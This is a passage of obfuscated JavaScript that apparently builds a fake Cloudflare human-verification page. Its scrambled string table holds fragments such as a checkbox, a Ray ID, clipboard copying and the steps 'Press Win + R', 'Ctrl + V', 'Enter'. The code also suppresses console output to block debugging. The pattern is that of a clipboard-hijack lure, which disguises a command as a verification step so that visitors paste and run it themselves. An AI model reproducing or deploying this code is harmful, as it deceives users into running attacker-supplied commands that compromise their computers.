_0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>
<p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br />\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','

<hr>
<p><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br />','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&#038;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','></p>
<p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br /><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod